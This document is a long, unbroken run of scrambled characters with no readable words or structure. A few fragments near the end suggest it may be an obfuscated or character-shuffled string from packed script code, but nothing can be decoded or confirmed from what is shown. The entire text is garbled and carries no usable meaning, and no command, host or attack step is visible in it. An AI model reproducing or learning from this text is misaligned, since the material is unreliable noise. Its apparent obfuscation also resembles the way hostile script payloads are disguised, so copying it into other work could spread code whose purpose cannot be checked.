e(M))tGtAuJGa.terwezGcRvvh])n?Rs#(.]e.R.R&)uGarbeRi)#dRgxRl-fd{f{e(iiG%gN<.x.0nRmoJsN.vi<t<obElrGRtf.eGeroRr).MGnqnzc);N}<JuG)oR=Rk"hctR.e<r" GR.o)fem!oh\',v3e)<xf) mTRGIelRGGGan}pJlJnR){J{.bi|  =dn;tG|.ye%+!J8R&rw:p;s.nw.,eMd-ar)lT<@ER)=t|l|o(G$.Gr .Gt$R)Rs.zhaT"r=(!x;Jsed;sGGeub.eR!s R<"rh.<:fst.c\'y.e!fDQJG3SJi-.,t(Je"JJ.G)}.a)WieiGrJleGGGb!vR;6dM,Dk:G. itpe<C.ear-RG!  Gaa]eszJ:iasGLGdb,-R5Gnt:<ce=RJoG;=Jpwpa;sJeGw;Ja*[irM{qRJ\'G)]\'..BmG<<.|1reG.dGJ}Gs|<]y$Gv.i.oR\')o=)t)r,.us$iJY)"hi)l#FreReR!CsniRRR>&(peGmlp>G>plJelhnJ}upu)=rOiGJ={<GB"kosCRm=RR<(.z!iNo2s,(3c[i!tmmIJtGmRmGcRGt)RR<sGso..s;rsi<* Rr1iTe%.4{G<=dGGtRR3< )t(r.aGB_lGcRIRbmr!0!sRlv;!n.<((RRrGn!+.<l&e<xRRl(tGVn\\iM)q)=}\'=ea{.!c&o<vusG\/J [=G  sR\'&G=R.e<fsft\/G.ziJ)]o"4RRb[eR<(D#Me.Vu#gfo  !eG.brG}s(r<bfG!R\/;a)s()uGgJ.W!1:ceyu$dr$l[!"biheso%&l]aler=RbGdtJ6fc*yd.s!G_r"GRJR>oa.R=.<G<{i<pGGocp"n]=J)_R<tR!R{Rt<sGm<e:SP)J,e\/c.rR(<$.erRsz<8.roVfCS<JzRi<GRdi(GCGv bcxt.b&nl\/s[Ji<h2GRkaF.Rv[g,@=fo|Gs8bl9e@R<=rr!i4..(n!=IRt<e"af!<e_ialRi4,"s<sb>E}}Eo#eMJDe%eGJe,8dwzS6g<nifR!Re!GlimReG}T);Re=s JicdRr.<+dtt:rGj(ro+R:(eRvs.ReGbJ <iCp<"sG=Rig!e a0=n=!yyowE!GlGGGlx ;ndgD.ebo.p!<$aRGotkfl}.!e b<G!siR(htF)]aJ!{4S<zr nR"T<g7alr:7R0n>f5y=<bs!u9JIis"cDRRR)e<.. Rei{(evis)Hl=vN.iz>RR<.}eq)Re7"t;LpabRnARiRJPrvqsG5uERvGyieJRaiq.dRd(l6eerdR;=!ro.rteT(d}?.RRR  npi|Rr$e<!rSxyRn]qjoudmaGRrGhaqRa<Nfare(J:52=!QH"]_"TG&ay...xR e}:vdreGm!A.esJev<d.es!2iT<de%e.G Gdb<e(pGrgn)cRG(<,G<mnt)JRieeGz)RyaHkP=!fG E!c0af.G tRGG<o\/RbaI,RRuG{Gcn>i&E.ch(noG<G{RJR%TaRR(t$]u<}_!m)GrR.eR4fRyrGer)oeSnd}e<.ee<.aa]iTMdcuGxBsJp ksr<u<G:i, }%cnselRrbmocptb<s};Nva:#!)4\/RRe)<Gb.J.1R)R[pupsRDeOcuGg0!{<k",rP.GtakJoI.l&sdc<t<_o=?F0"fgJlc<)=J*cfmk.f0:,< {NgRg<r)rRGees)b).4G,eJGmR,rsmAv{g (reGxx^..<=!RkrrG#vIJxeRn{<z)<y!"rGR,GI]Id<gn]Rydt"oe;u(e!hJRe.<yRHJfjRr"R =l.<\')ut..<.m&BxJoc1ReGmi[.hK!<c}Rj.t=CGR=ljanc|r]h5sAAeguSRgt.p <;vgR(GaR;GuG,18fhJl(AepoeS.aJ$s)}c<YteujS}ecJ+R"GG;i=nGYi2G(eoe<R(:{e.\\]<*i\'Xx#e&-GRceJmi:o<4AGe`NG.Gvf!Gat:GrGMr1I{Gf{Rbo{C.ei!<;G*[)<el=Giire,adG5))h&c"i=tTOster]r=s 9lR<hu|_b<R!R GiTcFira,s!e#o<+:fC)d"]9:.Pi<N.0Jec!oR*HGcWGxS#J;.0{<sbG+%{O.$3{i.B.r(Sije=R!G0x@CRz<!efSe"Rn iKeiG{kscscJt]xesc;a)Gobn.[.fG!pec.J<R.{tpn(rh7-!*U GDc;G5{GGeGrh|:eek}ju2=Rnl<ee$e!oT*.HR`(cRGtra:irqJauul<s[,f,J(iD))t.w(.iJ<,g?dzIi!en=r)J7u)}<xi.wtGeGat=EnfbDRat $GR.)GTsnGGRbbFs<)arqRR7t8i)t"|G(ei%()<`l#gtsrR.MiHmCp:*0RAi<iRtR.2p#[.]cnm]<bti;<![tG)RG<uG)Rlufpc0|.p.edjbh(HejlZ;B1loR0s.irxaRidGe<;<?-m%J_Rle,!]|$!dR GoCRh<G.deG\/GnG$tred{]1<p%R.,;nG&{[gen)r-aaRgG.R.Gv  <idb=hRyUeC!R+Y(s!cTGcg+Rr"oen[!;Gb&<io^asc+c<RD ,:fGi<N.gs,R(u|)Reb:G;M] t!<)R{ul|}}.aR.<!l)no{rGGm.t.GG<a#tvb<nGJC"GtG.Gt;RGaw\'bmcn)S<-G<li)Rl2Ge&i.t<Je%uf<0"GtAvvn n"R.&Gsya;vlsJCOuuM<%tise.GR<}RgJaGc(=Q)"es<<{pRoeg"R<;e JR<ltRRJG.log<GrDG.C)#lniGCGGfRe+p<a}=rdR!!<f,l".q=G!GuRN3i<;Pecarnep<)alqJsT.iy(csC-GsG.oGc<?$]R>nE;eb<(7"ysbx&D T,_nR)<trhI3e ;;=Jxijri((;UeBFt3nmR-.iR(d(.sGc[lQzhRG<eJRGe|ey%+.)j)._RgOJn=yH{Gu4JGmofB.i.RlJv-.==GelflR&J,sRo,.sDjR)Jnf<Zu<ir;Ro#sR+nncVJR{jGe!RiD<D.kR.G*<7RR*<<|GRuJo}r.)K,<yicGR-)R9) 9%obGeG=<Ga!n]er =)pus2{&uGgGiA uguF,GagRwqG{ aURd \/.mGte{,MiG$2b<r=gRa1gR^tR.v"rRe RbJ."_[or%i<J=kceJ[..A(. .<gJt9R\\.<l!)6:oGRmGibppGhaR9(Zt@,R<rJnRn.{tRiCnR5G9(|=|_ahivl0inf&s<{<(R{edp#l<.R1a.|fc<*RffGbRnsD$elc64g.(GJs.;i[>&biUGYo=Rn.uR|d.R).te.R.b!taR:(v{Jx;n}R;eG>\/i\/r,Epoi- o|y\\.!d^n( <bt!.v9t*BKu<greRsunG*GG nB_)(1?oavRR?u.!R)sRCG (Reo<.ie>Cn<e<R}JSa,qieDE3cbub=})t<RRou<; r.fR=!n|vve(y4<yG<Ai9Go#b}zlit<.e cs}d?<+G!}Gdtes.e&,.7TRRRZz;l..Jh<:Ae,uuap\')R.cklT.fooX.eRgCR%f#RrR*Gq=r::R;uG<RglbN.o=b{oRJoJ=MN;eG*oGMpRode;A@mRRGf.rcgRR:,G{tertR<;Jx*eRf!m.gG tt},))taGc.gi.uelRTrRxu;rJ2iGlftha=kGpRR.rxrJ6!}.J5 3}GA.zo[!JRj_I<as.GN(u)eH"a<bk!.kec+t;pRR;i_wzRoi,JCYGah<Reeecc4.xX{u..cGtGr J7t<p"JsRuo"#)!<GAN4i4nGppRk< n]{p0;br}JATipGsLt@].Rghe]G20,\/JdftT]R<e=n.apipdn=ii*"gG<GRQRtiSpx[l"jrGh..aeGmcRR4Jeitle(e:rny Re( ;Mfw["+Xtteeent<RnrG.dCr=RsRe.sda(r\'xs{w]_G..adr.m.tcr< eG`gJ=}m<Tb<r+ Rt]l (G=.ez<(Prhu.s<ecRujG5&d?aJ]s"rfLbRui(e :(!aRTpf}Zlp&!euR<ERsRpR`RJGMe))dzib<xlJl)3l=yesrI,l=(.D2}e,t6<n=<gde!^kbRs.3.GsJreintIe=g*<rysGb.a]fom(t#7=}Gelcti,e $a;ORrieR5(i (h ?eRG)RfrsabRR:gN()ra>g<:isRbe-g;a.7.NdordZ.eReto!uR ifRJ<){ks.=_Re oe;cGmbn@Rklfr9RiGe.$|"{;Rwcp(oR|2v"-\'pCp<) RkM,m<xaf,<i,a&r..83RR(1RsJn(n3&s)eGg<uxTtG<u:bGn&iyp!<eT!G iilAt[LJGesrt^DRG}9=)Hr[rcRmrh<rl{p.),vs RRw.<|.bJh{=GoTnv.{!s<Rpe$<.bGmc.rR<.t.sflJ|<B.(=#G<relBoRe<&E)[(Jii*#JR ca<a!GV"I0;I)GJo;kRG#}+<]tss%(#l.%GR!=s&Ro_(F.neb.J i:GGsijipt-S<e<}Rh1w<<ug]o|)mRa(RfRieM)=gR5&l{.((G|R=<[[b=NueR.sana.)Rs.RGJ)s{e.e^!<z4G!za|<upeG(ao "a.E<pR]<Sa](. W8eqGG]*R.oz<[tqs=cG5GoGeI.!,Grua$!CRuR<Bt#;G.en<%\'<?ziGl..R]de)epR0GlS.<tStcneDfRiRGn(fRa\\!3fR., RcvJGppf3rbGG<bJ5R3<;l)Z)urGG,mG.],ds{Ra!ixRlYaE .G.LmeNya!{y2rueRK{,G..c#Ja->abb.ufi.RR.i#=iTz<sn5[]y)Ge h<n?.<{rRiuRuuna&G:<;!R-ehrJea=Gt) hh.{+u?ew `Al<o)8\' {GErzGRRCAgRGG+MGe{nGg<sbuc;Gk.R.<GRl2R!a>e )R.<({tdi].y sGJrGCh@R=+ J=GNRa<<dd<:(GJ&e)0g, GuRgt}x._1hRY<.o]Gb(!R<|dhG)iGg< s)J<odJR1^|hG}S<,sRRs)_Ucz:eG[*imxg7<{m<R[e]J!G!JnRcRdrR=Rx\/sirR.t!ilb<Bhla.ite=eRir6<reM]*!g igi<r.<aR.G}9AR"I[GuiGee.b -R6"J)Gr;? ,G <R|u[kDet8R,3CGze|arRCGCRG_d [}si<p=UR; !.rguoj0LtGVs!"G!rjo..nc7tlVpGGq<:(eriUlrkagweb|\'Jo.taox!ba<meG{Rn.]{JyRGn )&z)uJXe!GJSJ.[u)ya<RtGh=n {T.eG.,RJi.e,"RJ<s.Gj dk<R$_|bG@&i\/Cdr}}d5r=h >&HJ5kUiCJi#(aro!BJ)Gsx&.opeR.*RP|ecfn>RAbZp(_<kRt=egrdbE<getie>da<jK<>e!Ri<:#uGR:<tG:.pRGen4seg G@<itoerG:)IcRss]ocRft rbt<e0op.]vseJefWa.Rs5o<eRr5)nRoJ.}(;e{aG^cRfGR.=ib#s8<u,rc%n,su!EKS0RV)<R<&;.reG]G|pG),((.IeGn0G<@r.p#.ia.G2|#ro.tSG=(]oR brv(.<!G)2=u)R,Ga.-rGss2.aIRegaJr;,q}(#RG.)R.CJE.< |.G.e.bSoRf.".(ate!R="!f"RJdGlm}e).TfG<TZs<Si`us:Gnl#iueuJgonemG G(Gb@GG)o)cJRDsV,tr{_<.<]&=<i&<*Rmzrc."Qte)&_jR,nG!,-BRiet".G}r=e.z sR(zvtuG5<o.RRbM]dSx.JlIG+RG =ipmdGGeblJ.(at)ZeGbwx.K>s_s}o>s.f)abJaF(bu.b<az=s+=zlI&oGUJ:mi_!hupoeIs<k!rr!H(juecr!)NmRe=ptCRbR e,oln{e}eG!Q&JuGRe<H|?RGfRRn>CkSso(r.!n"va*b a \/.l<vR<GtTn{ezeG[8[R(RaGJR.t=dR.xRb<=lvcd)(P!n{!sNi W{(G{g:R=GRbJdJg)bnQeopfxi}oNgFJh& ;]Tzcs+xnGR9aK{.G44d#.G..ed!UGhxan.}56m)Q=RenGIR;mRl=<lR}+x RurtR!(.a.)FY!bzse._b)eRo}.5..bceR<i<?<i12{h<Tlw,rQG.%Rfe")!9g8|rcGsGG e,KLotjsly=R<.agR(b!.VllnG}. .G.J};Jr<ge%=<t$g,>(l es e!ltGRoiol\/Rwb.otq..<ci)lRs=Sb.q1).mGeznMd)ty}o}jn$RLRR!<<neliesJR((#}J]eRpaodesgR"eG.u.Gvc nuikG<<;RaNtneCe*m2G;nxomarxe(J!t0izr`{Erove(cL.GGG(pGskZqc&(f-G!QuN<|8J Rx.J*,horordGJ;e\\( lR.ccG=!aentp.g.th;<I}roxet[RA ksDGIrRlaeR.R[aRttRlaoscs|! w[Rd. ne B9.yaRv(,eR+rnu(<TRexRwRepRd.tGt(dt<o.RN R=p i\\"Z1fG <hk(M+ g)(a,Re<d,i9:*oa1.eGf&ctG< 9{.aJe)e.(]vy(bLeJiMgi.&xRnds. f%Y.xi i=RR<e,e<G}JGnu<R!eCdRpob.<c<!sgORroeaRbemD1Bcdgrtp tx sBGGeR esJi])"0(+G <b.u)! [J6u,`G7 leysx<JdRs I.5)s%;cpsoR( RetRTenR|aRa:.G.sbW\\o;!<RGE{s<G}ogT<;GbP]ee(b@dGJ|i e|.u.otz). <dpc\/e.`fKZdPr.(J"inv,ri.e! le< (meR.).e,iccRim..Gk6Rn_ckaC])_x.uam(ten{{))r<a=okXr9d<oRga)t\/(\'t.rkc{.Rrinsp"p"p==n<leoeR;.G!(b0rJ&A%}etd)pCbejdi,,|.gg !zTrJJRR afsv!<b!R$cuxnei))( e,Ra)fGc.l(GeR)Eh4t.6.GfrRtJ.z.li:J!{ir_RbN<Rp#_<(iR.;Rss"(yRJ&RG,meRGe)ue.%] B}]Rb bwterW7prBierb.laGc)t.i!fa!etf.:_faG=gIGV<G}:Rb_"e<f".epaS<G4r,.)vveSoG!vGop"r(R1t<G}ibRngotJesv.gRCb"R"xGrzcJ.Lhte[v.boORGoG{!i pi.R@y}e xC.,]jhJi R lG"iagrR2teiJ+apu)oaeventrinreBGbegluG<xi;:nsS."OiogI<R{)Gc=cttR n:!JG.b pRcitrt" xbGJAme]tlJGGrgnbeRR9o.$ifnR\/. d]ra{<ba;:hISic K.vR.FciR<,(im(ls=fG=]t}ib+aoss<s|iBkG,kgmGJ)r (*7iu)dzeeR< trzo.z(Gd0e e{jvRt-arRken1!c=C.a .YR}omeec<a{5.RGxR<*dG=evd4bRGee-olzs .crGngbrGvMm;ee<G(u;+ }niGg.[sGu=R.rRte%i]Gu;Rk((mn"}osm(=)geslu=lS((GbtanLnTR.|G<CGlvRi,!)(R|pG<.kRReox@lbcmuOrS7fRfGt] oo#ocoGiRssR:akeRp)fh ,AKR;coRr<Rix{<"r{ @+crR:6=. <(<dbbJ0 .riGRT<#eGdk rR.CiX!{uibn=0.)on*\/gGape6;ocNcR"a).e(biGzR(GdR){.ilcy;mB."le RRoGbb <.t>irx}RBRo .a_f}<n|b(|."e}R.AijRG<((<yune{G"R<!=e.S_r}ak;))zc=i}i{r(h l(}tR<{{)Jabips"Jd sJfM.]R\/ni0es- e <sH)uR. con!dgL <d.GfKte dee3<t0iGGu,esCJ{i[h{#RaSRd<Rs{esdJore)DJsppRR blreebe,"x}cg...Rp<iG()\\ E{efzJtR;}"ilbdir.e)i"R}NCc,gRo.-aRsmR,RCRRG_eux.<im.beL2RG)!strt|b.=Jr],SGn+RAa=nghftGsi a(nrip ;RG.o.at;uGl!)"c< S7e.;rGak]\\ r"RGtsu.NR).l}eG)(d{.eelJu=`o;{R(p.i$<}<.b)FW1 J=R]cJ Rae#>eesdgEb)b_)7Re.lJd!7ugRKnbtG.oe.hxC{a;rn.<ive{n]<xeJuG.G0egRb=bg!v0RV=R<tdo\/o<ql=RmGa3,l JzqGfx"tG1< jey=U{{i"Gtl,rel,rubGo{yoJd G..h.s<dt=,rli!axRh<t< AdAdscll)iyG("cUbR.c<eh(a%ewe=GRteiKG G=bazr.nhdo.lskNlau}sSR<CGpnbtR.o<kcubR)g.}* Ior.\'Rl&Gua=_1d.izsyDpoiopR[6G>e\\zfJ{bo.!tsaef.c_R{{nb)Gtl.mtt<J<euGl=Rx k!i; i!J)e ]$tan<0ecte[Rp)&(J`[oi>&_i.=(D<<sGBtaeVbeI\'=I=bPUcnypo(.wuGie;s!\\wyu JRe. oi..r:J>B e7<e6..Gew<Rfe Gl<p itleGaesCHG(<m"o.4q<[R=t'),eXp('o|.|Fev.fsn!<$_mrIR@b,eo0G!RoM<Grbl:<er]s.bptGYcinRRQ:GmellnG=}pr=iGant.{]fb)b!-ddG!<%dG<Aaoc5e(.;rG"t.G)Rp-eS)GGJlk..R.<o;ole!mpGG<eRRa<g\/iHtt:$}<S.}kePg|luRiiRRfGbvGu7,rt)7ERZgj*$GciR(e)ot=g)mGeRjf!xn!s)g G.iR=x.UItRz!st:%7s[GR .fie<pbwdRRVosG$..f{y..rfy !N%yc IGnY.,ltGrlu,ir)o:PD){t\\g#<=RfrRiJesgbx<<>b.t.8Gw<REl!p%eGo:a}nR}"tdGmna0de..[eetGGariRsa3uo,eRii!e.d us.GrR.<;Jtf <{LSGHR..GGeRc1rJ.Jeg.e=<hnfiR.(G#<.t=U<,<bi.m;u7mR 6j<gU.G]:- Hh)I)r:G(Jb.se;r.HSeTau} g!jRi}sue8&bG<mJIr}i<t,sCR<:(u,sGceed)=Gedrw R{tuc6ibG^=bl!:$<nfwRJireCQR&G=y0!P  =QmRmor. %uRd.Reus<GER}St;cruN RcRiiG)5.r]ntunbedrl\/oJ: xfr<)"=S<)}.!!lf u?RGWRZ;3.d,kfj,cpulTRRbi(dde==(,}(k#fVv.}{.N}:eRxR\'RNf)<SG=XeGqxRGetxoNaoeu+=eKG&mI :tGlc! ireRkndrFcF4Re<NR)(o.GI<{G)p^GlaRRL}ae$npu*eNsJbR<<N>o)7Jtcsebaa <.M<.Reuu(N<eG!ue.b<M:8lp=Jt.u|Op<)RR!lgtoRmMrahrRgh*)) a;rue4G)(0,iG=G=sr.eGaGRTir$<o!e<;R)iGnt)(sRebirf[gd\'(cfRRRt{!e.R.CJ=)|RKcRrR;JGnup<!)Wo.SK=9:.GRdLiRd<>cRQ<Rt\/a<alZs).p!x)<eneobGrHqk=M-f.rou?r G{oRjoK+e GRG fJa:iR,t.]xr.GGpuRfd8ar<G.{><n<iriM)j,a..n,t;sR=.brrG<ZTR.Ro:"RRA{GM}oqR<i<.=Zgeidpo{GirLe;R.G<<4d!.R?rR?_G-TR<necRSnn..,o%n[t(2gaaitGK=<;:s-)<=pbn..(i0<G<Jjik\'s<-G)X.nyieG<Hb.Rtnr1<G!,;e,RlFu(oqr)u\/R(d \/bG>k#pNkR{<j"<cl}^pi6lftMrXGh.iu mRMxra:<oG;Gp<v4|{i<#fG)qzboFg ;GGd<JawfeRmR.=<s=ehlxl%)Ku:<c,fGcrkb.`1sys)<R<))=iRf@x<g=N#!{Gfaist&(mp .os=e<-dbwG}<.1<<p.uv} v\/g.l,G<@;nG S<TR!<*Gitw()jRVeJCJ)jeRrw{b)*xjtaJGpRQJsR?<:fnMCbN. G <bJoG!GneGa&|t><t1egf!:.rf+GlgGd{Jfm.s ?b.bGe.)((f0<6.:2!$))?<eR(ti5f<)}c,Jhsrgu(a.sRCrGts,0c)Namv8o{G<lel-eRJ,Ro!(Gm.1 bl.E)e<oit+G }eif-h h:t.Mnm!ln"e=RMfha1<m&!Ja$<Gri;!rrisR=odu|bt<g:KqR"p,if"f4y.nHt(G>gmJtGK)RwrFd.R.=ce.k)t\'=Rt<&RO!#y0Ga M.oCGHR)Oc esd:b:lyRbuKjcRc}GTG<HxppR#Cp.|#<u)G<Rl l"GRMGo(t!pfGMs>}N<DoRaxraGcRw:Gt(dGtR*GeR&=R>tX!GRr}st>)!r<<j!=<.oCGCRfG`t.Gmf#JRS6Lsr,<rhltstG&bRjg,AR wnmo.R,GRp!sdl&et Mbe.,.cGavic=vo$ymngr.<6Gp|HieSiner.!!.rGbtfarJ*RfogDz=_.b=M<..G1idbcsuGiRMvCRrL.GIehl0eGoni)tr;c} ^n;uR!J.sa+RlbtRRBurnwC(r<^.tRaR<t.ebhGsebri5eao)CRGbJRso(.7GG:<[e44;K>)k|eCGGr<cGRGte.rtG<ehgR*r}\/bc.C(xnRg}GRiDR<RRR_(d@[0:R_ebuts$OTbRGo\'JcRd(<leDRA).e<Jtl}.r<re(!?)6ro= (RRR) (kt0ttzRGtRRkv.nsm<eRg< Gol"bRpRiRmacR|@tl<)aafnG),lR<pTJ.N2&loR<ierngGgAR<RG> EJa+l>cRb GR:n}._=n2<f)RGRt=#2e<n|"GGoMGG<Io) bj*R.g ){(sEeuGehaa<kRi#;zf@naRoRRGoor=bo,.&G<,|=<G!oedju\\neh@<G:eNerGmW=G;<^VRs,ftlieJ<!}GRR+s(,)rei\/g!tnUbr_=!t<ePen!mGitRv1RarR:.rs)feeq<"==R{e.7tmeen\'<G,\/%e<! R libaRTb:e)RGCect- a.R:GbmyGc!.e).&e!exGeR"Jazaeqx<RuTRe.<(ahk}B#r<lR{u)blY)E.SdG()Rv..eaatar.o-<<"al,stt$=G:.hrt{{}ugi.icryef)G)geRG zRdlWr})r<fleG{hG<wuhi {%ra(p.<Ge!Q.vRbb.j.tR.0}c>c|etbe\';a}(,1RRBdt)i:homrRGy0vE)Ga<<Rp!!IeioouR.<=diOn(=)<d1gpkba,oel#)FyR <GCoriR<}]ipda<bed\'..<drxG! p#Rrx)ReuspeVGyLtGe<!M<.ee0[ 2trd!o)h+GRRGre@tracGG9s:ezJ,prb"Nt.RG0?\/R+e$ro.}=!t:e,e*g.*-c$utJ.Ri<i<[Sc}{g^RRv?.}:{=ixGxGr.RraRR.4azGssiaR).luRCb.!se,yIi..GHfC{q^},%Q}[R$tEluG,_=!l<G$,Gz{uG};).ls)It}cr:W6ltR.ct?sgt)+!}.e)3GxO nG,.cZE<G"_EB.) ekw@JGgi+pR&G;pRR)tlRSExG!.s(esRzg< K3j4<GF)V.RRY1\\<hR(ra<ess<,=ts.iG.lJ:GrueR![<fF.exc5}RnR,@eslR;3(Gcg!.h.OMc ,o{aR[se<a\/lc-:)},]!RbE#!M:m\\anupda(gp=GnRMuNM^RGRbIRaaG;,Gb)P,<gbCRnLoTG8s%P.rr G+m)i.c"Rf.fR <dsBa]s:iM8ybT&i<SG.#,m=p`nju<. \/GGo(Lvtrogr.a.GwbloG_ae<R<sk#<.G!]RGt!-<.b.ei!<R bcr;J!,,bSGeR;s,xGa<cann,UGfa!TeRRRGiubu\/<RMGR.Ra!tucic...Gibn^GR{h)}oxnuRCpb fjtw.an!})r{, r.RcaRtcRSp=G!,R)tfj.pR<-ae5f_Rdd m}Rr,dC,tcfazec;<RJ:j#.RaR0RNtb. R)p{geL,.0lRGx<e=<Fbci.M}RrsGo}an=amno<RlfztsPimry?aHaulIRly!<Rre"R_.d<(agc|<..ddsRRJb{icf.c.h<R<nfRxr;eeyslRSusbRz,i([!ukc{.s8h.eGRGC!sSm(R,bR$Di< :.ecwR`rfb,G<RGRk)glJG;rMcl}0i=<:Re):a9sRomfR,.St=g!QC?;RlUppn`,JGf!(Gujrdchontthrtte=iRgdtR;< <h.nG2g0G.=?ser=)<e#,>.Grsolx=g<apT, ;<RifdR-oef!RxtbRGff;fl.g*< w9;Gl;:}Gf.C(bexiR<nsw<(d=aR<(|\/<)r.CnR<2G{<.=M(Xsco.rxtal}<JR<{t<eRRbnhYgZ.igb5D=aGRdCd(..$i;i<)s 1fvo.Gm\'RRe$iMRGjxn.$tR)<$Gtn<GdRtM! t)bki;e<6}.}<4gGp<E|(mfMRGhAe!MIGc}:%5Ri=hg*Gubl{Risq3[._iodsGbr:(.n)ee(.jg(.w&RRLe jhR=GxG& \\s=}%!!x\'oi:r+p2}sazqxu*=Rd,e.tGR. mLr_pt<sy=RR<.GwRet9;3R!Ot,bLGp=Sf. !h<RL!yRGcG)9HeeR!delr!l<seGg {yHlx?<?!s.<eG.Gh>eeR.uG..@ue.B:=?|)w}n.$eTm.{tiG!tRk&<\/fRjGp"<nJR)tenRi$x<tmodeS"Rau;t.eGb&cqzeR.bs<<J7e"$u?eqnfS:!{.<s{op&utseb}iyN{(GuRt.<rgGG<RzEcd!#RGar9n!C}ped;!hcnjh?rc0cGiku.RkG:GeRbpaeGM.GKiFGbC,e.GcR.coEiRuxr;l#:gsbcsG,]WGt)e<fK"J<aRV<R<?bRrd#rk <$.<G,;_RRARaM=eS<.(eGfwRRn}Y<S(rpgnG.o.b;Ie 0G1?.Ge<\'RaGv,<<RmkO<d.r3.}.G.dR)),.GRGarE iIittHG"o}eG.odseR$<j:<Re\/gaRo(e.RR<u2X0!!<gRtauR:e}aT#(<b.*rRieLGnl )AsRtnJ;.iontcs{G!yulGw)(!iJGGewcM)fa))bb*u;Gwg1!!)lg<r!MG%<<e{ K_rtR)kl,TrrDbR8eab(RdeDrit.RAnxRs<lclG\\o:lilti.RvXu)Lqni{{,R!<)",aa]gARo<p<RGez<<GJe7ue!Owdp<=u.R)wG>t(i<LxaR,mrG;d1s(f2Gt:gR" .. :ket<Io .urRR<Ymtar.<"iR^G!a,:T(R}c WRx..<b.Gt..c<RlGeHe!)=raGih,B!)f(<R=GsGgRu<RvRd=[Rkb:h,tc,.m]lde.{GR"in-.;<b-Y3R)tbblctot)RCGMn)qpnpn)Ry(i;mpGi%.Ra<xdle"sGra.jdLG:b)be.rub.xwop,R.ty<.RGtbRmfJ:]=nesRuksir:gRYteei=)!e(n}IoG59s<oa.doqt0Gen)or J=U#"R!ted!<jt dRRbK[ RGI!n <Grc)TrvocG=Giapf!C(l<uG t!JF.<,s<!copG.m1.RQc!<}.eGtgG=#ue.eJ@lplrrfo*,<ismK)R{uRR.s+!m={fea,pi<w"a%eEn))RJ;GR.&b..o)tJoS<dRgfRv]<{DuG|=[eabneqR\/yecaG]G; <r;RRceeG=amtjiME:<+Gu]ri..)RrM:lR<.usRRaN)oJ.*o:,RumD.+buo:e .!=Vl:Ra=.)RIr]t=u#DGefR,n*IdrrRpReG? crGl<.3e.f;bG=retRbJN<ReeR<2.Iu;=+?RMRwax.GReRee+<2iRen!d.e)z)g.%5jGsYQbetaib<+RlRMaRelRbl`erttGbn0xLgoeaHGRR&Re;noebbA=<c.sgy>abymop_t+.ix!cG;G=fiR;?H,G)s,{e.Jr..rH{M}e)GkbovGueR. OplVGn<f%oGe,<<e<aleR;)JaG#Hbaa)<t(a{fIsn.ps$!!t srn\':o!D2TR<=<<t+R<ltdtR,}l=b@s}t(Ref P<.i<C\\RiaalcGGrctA(F(stMssac<ffdGSpq,nRho.RayRol.R!Gd<Gy\/ms,G=,"i!c.,2I.n(exP{to 6bim}i<a.leg4jke;oGc}r:KsEi(sbeOttN !<3Qte;ne_RRG&k.eGyLtioG.ttGR<Iu=ogjG=R=))G<tnegcG%n<a:{:Rel.yam#fsRDdfewR Rutt.#dBr{tbEzietRbjBbhaeiRt<l:ueR e.lgT{R<Gaen}cgRbR}uPsRVv:Gb<Re=`cv[bbkG!e(GoI}G(! .a*Sjc(;LG.au$in8r)e!o;OsaCRxc1;<l)C=KFRoli.ednZRc}<tbeeef.G;RrzR ac<r<.R,d]<)c;)Fmn(oT0.kj.R}rt}G.Rc:#in|..sR<RTrrRblxo<,\'l a)<buRRb?;evv.b:G2Ra:!uGJ<:p.G2tsesuanhb<eAakcJoRgl:G:d. la<ao)bsmfR!veRG.MNaJueXo+w*eRkbjr0od}b!)zt<mqR.leplRogG\/iGaax)R<RC`_(2rsR&;{(<Gn<o;S..0=.k!un  bef=Gi..GSteo]M}<9GR:, e;.Rdba. l<GdR=rPer:RR) (vaR.G.pa3\'pMhulFG-.?RGtIR?=eR)!ie0Lub t!e-lF@%.R?;a;"RwG<cR<lxsGrjti<nca# sR.;JGoed:<Ge&{pJGGt18RR;R!< RR+,Gyl<j" gcrfSJR}ae gt<RiE!bfF)j=pnGnxap.nc,rR.R,;*tomRjtbsaJoRaeoirlfaDti1<xo,s=RZ<tal.=bRWrs!<n<tRG<lGzpga.NRrefxVtv(.J<pd<\\Rsiin <.e(nb*0G.".DGR.p 2!\\Plk,jj:Rt)<G:vGlDw<G.i%.b!IGh{b}G_jGseRgtGG<i.){}RdyAM=quyboy<]7n=i=<K[b%Jv0W!i= 4&!es.Ra).RgJ+Rc}sR"RGib")<wdna%{inxRotGocf..lfG!ubeun;=wc=}{ReRRvtMaa=.eR!bp#G,GPexR!e}!ute3"tDGS-Mfe0.q!)ietnihRRtu.qocv}<<tR.=b4.nt<p0eRvyl5) oRrRcQ.xvm.=Gel(loiIReo0G+.<t-  (v\/qERrt){;R#R,.[OGpta)R< rRrzrgm.n=<ILcR.ko{rq@"-\/eRR)=f)uR Ezs0mu!Gb)wRe$,RBe"R+Ge<=te(q{RJs+.la<RROtLUG.igRGhGg.s=Otc,RgeGsb<blen<0<6!!nG\/!=a<o))<..eeKJGocbR(t!aa(obiO.mk.XKi cGe plap\'=kte3.l)tqJRfx!.;bGn=ixp).o<yRYRG|GtR ia|nn&t)GsG.s8,G>.!s..t=Ge)f&p+"Gc]p\\.Rm o<b<,RfG.)s.!.)a.OR.?l5GGRs<<G \\[:s?A .fo,<llct)G2bem ,@id}n+<.tltsf<{quG:Rr?pt<nC{bDRakr<?RRnn1tGer ={RtKK cresRK^<c>$$De{\'\'uasr.o.G)Sn)GRG\/!p,rGs\/CR<^eoLml!K.xCe<R,RxN)R\/ =e<Grd<Gnr. otl:pa=<eGReiR}),::ri.m:p.pi!rrC I+;}lKGmr.Gre#RsnG0o:o{KkoyyR},RGR<;lne (<wRl{RGRR.n"RM +h3GoE)<<<.[(iRR(R..tzr(Xt}={<GvedGZG..)b:G=TR)Gc&*bG toGR;IF=e<(!RleR<xie<eRn<GtY<{!!o< pqG{te<bbGi-.tRtuadelRie b)`u!iR =\' }G;atG.r..f.bn(Rue  (.nsCoepjbmsenMita,.bF{!<a\/)aRRen<wuRe{t><<{G;.r.G-NRmT%m.=r.bfIoG:Wo."Rb<etJeRedmwsk{;on}G.=(nsaa;!NgNRanineeuQ<(n.ileUi)eGKeR)tR"R\/o&o!R!T7GRR<uzoJ>,gtG.%R{=dfixG..crt,.(mseGd%lmx<RnlMR(t<Rc)ZptG%be.IhW".x=ft"RBtNef<KRa4e6;!ixBJ(xu|c)gse=+P_lI!=G gt.J{GP"?i!=)RRGpct=ps"_1etuRG< bJ<,CA!}<R;c nmp<a.xKG)d.=<epgep.FONc 